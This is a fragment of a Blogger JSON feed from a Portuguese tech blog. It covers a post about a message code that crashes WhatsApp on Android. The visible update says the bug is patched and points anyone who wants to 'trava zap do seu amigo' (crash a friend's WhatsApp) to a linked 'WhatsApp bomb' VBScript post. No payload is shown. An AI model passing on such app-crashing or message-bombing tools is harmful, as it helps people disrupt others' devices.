\/\u003EAtualizado 2020: O método não funciona mais em versões recentes do app pois o WhatsApp lançou atualização que corrige o bug. Portanto caso deseja trava zap do seu amigo use o Bomba \u003Ca href=\"https:\/\/www.limontec.com\/2016\/09\/whatsapp-bomb-vbscript.html\" rel=\"nofollow\" target=\"_blank\"\u003Eclicando aqui\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/5178569261726619776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/5178569261726619776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2018\/05\/codigo-da-mensagem-que-trava-whatsapp.html","title":"Código da mensagem que trava whatsapp em Android"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iabgoC3krwTJq6g0FzOOD6vFQSs1PFiYZFcZF906YOsyLrruq-yuf9lbRNs0uE9dB0oKzkaVL3j50HTVNBE_lq1_uae-HyAVyrHvFPwQygcCT8CRkM2gqRfod__JEVXDcbq7ibqt_WtF\/s72-c\/wppesquilo.png","height":"72","width":"72"}}]}});